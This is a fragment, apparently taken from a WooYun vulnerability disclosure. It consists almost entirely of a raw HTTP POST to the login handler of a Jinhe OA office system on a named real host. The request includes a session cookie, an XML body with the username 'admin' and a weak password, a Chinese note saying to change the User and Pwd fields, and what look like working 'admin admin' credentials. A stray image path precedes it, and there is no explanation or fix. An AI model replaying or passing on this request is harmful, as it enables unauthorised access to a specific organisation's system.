 POST /C6/jhsoft.mobileapp/login/CheckPwd.ashx HTTP/1.1
Host: oa.hjmining.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://oa.hjmining.com/C6/jhsoft.mobileapp/login/login.html
Content-Length: 90
Cookie: ASP.NET_SessionId=uwbqxly4dxfuvdi041ukjg55
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
要修改User和Pwd 参数
<root><User><![CDATA[admin]]></User><Pwd><![CDATA[123456]]></Pwd><type>login</type></root>
admin
admin
www.wooyun.org